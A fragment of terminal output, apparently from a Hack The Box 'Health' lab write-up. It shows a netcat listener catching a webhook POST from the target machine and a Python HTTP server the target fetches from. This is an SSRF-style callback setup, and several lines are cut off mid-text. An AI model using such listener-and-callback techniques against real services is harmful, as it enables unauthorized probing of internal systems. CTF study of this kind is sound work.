 ~fran/Desktop/HTB/Health/content/var # took 1m 47s ✘ INT nc -nlvp 81
Listening on 0.0.0.0 81
Connection received on 10.10.11.176 39336
POST / HTTP/1.1
Host: 10.10.14.11:81
Accept: */*
Content-type: application/json
Content-Length: 668
{"webhookUrl":"http:\/\/10.10.14.11:81","monitoredUrl":"http:\/\/10.10.14.11","health":"up","body":"<
TR\/html4\/strict.dtd\">\n<html>\n<head>\n<meta http-equiv=\"Content-Type\" content=\"text\/html; cha
irectory listing for \/<\/h1>\n<hr>\n<ul>\n<li><a href=\"www\/\">www\/<\/a><\/li>\n<\/ul>\n<hr>\n<\/b
0.6 Python\/3.9.2","Date":"Wed, 04 Jan 2023 10:57:00 GMT","Content-type":"text\/html; charset=utf-8",
/home/fran/Desktop/HTB/Health/content/var # took 9s ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.176 - - [04/Jan/2023 11:57:00] "GET / HTTP/1.0" 200 -